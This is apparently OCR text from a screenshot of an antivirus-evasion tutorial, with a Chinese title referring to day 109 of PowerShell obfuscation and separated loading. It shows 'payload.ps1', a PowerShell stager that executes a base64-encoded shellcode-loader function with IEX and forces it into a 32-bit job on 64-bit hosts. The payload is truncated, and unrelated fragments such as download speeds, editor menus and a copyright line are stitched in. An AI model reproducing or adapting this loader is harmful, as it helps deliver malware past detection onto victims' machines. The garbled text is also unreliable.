 payload.ps1*
拖拽至此上传
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
66% 176K/s
6K/s
4 ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQkKCSR2YXJf
5 '@
6
7 If ([IntPtr]::size -eq 8) {
8 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
9 }
10 else {
11 IEX $DoIt
12 }
聊天
T 109天免杀对抗-PowerShell&混淆&分离加载&特征修改...
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
(c) 2019 Microsoft Corporation。保留所有权利。